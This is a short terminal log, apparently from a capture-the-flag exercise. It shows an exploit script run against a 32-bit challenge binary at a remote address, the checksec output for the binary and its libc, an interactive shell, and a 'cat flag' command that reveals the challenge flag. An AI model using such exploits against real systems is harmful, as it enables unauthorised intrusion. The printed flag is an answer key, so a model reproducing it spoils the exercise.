 root@ac1d: /pwn
root@ac1d:/pwn# python2 level3_exp
[+] Opening connection to 111.198.29.45 on port 44376: Done
[*] '/pwn/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/pwn/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
Input:
$ cat flag
cyberpeace{b0add0f57a58887a64beb60ea3d93886}
$